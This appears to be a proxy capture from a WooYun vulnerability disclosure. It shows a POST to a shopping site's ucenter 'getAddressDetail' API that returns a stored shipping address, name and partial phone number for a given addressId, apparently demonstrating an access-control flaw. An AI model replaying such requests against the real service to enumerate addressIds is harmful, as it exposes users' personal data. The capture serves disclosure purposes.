 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://m.b5m.com/api/ucenter?action=getAddressDetail HTTP/1.1
Age: 18
channelCode: 3002
dev: Android
appkey: 12217906
did: 000000000000000
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; wooyun Build/JLS36G) AppleWebKit/534.30 (KHTML, l
Version/4.0 Mobile Safari/534.30b5m/appSource=b5m&c=baidu&channelCode=3002&d=Genymotionwooyun&did=000000
&n=Android&os=Android4.3&v=3.5.0
appDevice: Android
appsource: b5m
Accept-Language: zh-Hans;q=1
t: 1429769990.101835
appImei: 000000000000000
appOs: Android4.3
appVersion: 3.5.0
Accept-Encoding: gzip
appChannel: baidu
Content-Type: application/json; charset=utf-8
appUserId: 2dac8cf1c2f14a87a5bbbf5dfdd4823f
Content-Type: application/json; charset=UTF-8
Host: m.b5m.com
Connection: Keep-Alive
Content-Length: 23
{"addressId":"1012613"}
Find... (press Ctrl+Enter to highlight all) Vie
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSO
JSON
cityId=220700
cityName=松原市
def=True
detailAddress=吉林
districtId=220721
districtName=前郭
freeFee=False
id=1012613
idCard=
mobile=133
phone=(null)
phoneDistrict=(null)
phoneExtension=(null)
provinceId=220000
provinceName=吉林省
status=True
userName=张
zipcode=(null)
www.wooyun.org